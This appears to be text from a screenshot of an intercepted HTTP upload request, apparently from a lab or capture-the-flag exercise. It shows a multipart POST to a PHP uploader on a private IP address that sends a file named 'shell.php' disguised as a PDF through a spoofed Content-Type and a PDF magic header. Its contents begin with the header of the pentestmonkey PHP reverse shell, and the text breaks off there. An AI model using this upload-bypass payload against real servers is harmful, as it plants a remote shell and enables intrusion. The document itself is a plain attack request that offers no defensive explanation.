 Request
Pretty Raw Hex \n
1 POST /backend/default/uploader.php HTTP/1.1
2 Host: 192.168.212.225:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------479478796381644888916871​88785
8 Content-Length: 5731
9 Origin: http://192.168.212.225:8090
10 Connection: close
11 Referer: http://192.168.212.225:8090/backend/default/upload.php
12 Cookie: PHPSESSID=9igm9bgkm69gvm731ah4i7m443
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------47947879638164488891687188785
16 Content-Disposition: form-data; name="upfile"; filename="shell.php"
17 Content-Type: application/pdf
18
19 %PDF-1.4
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.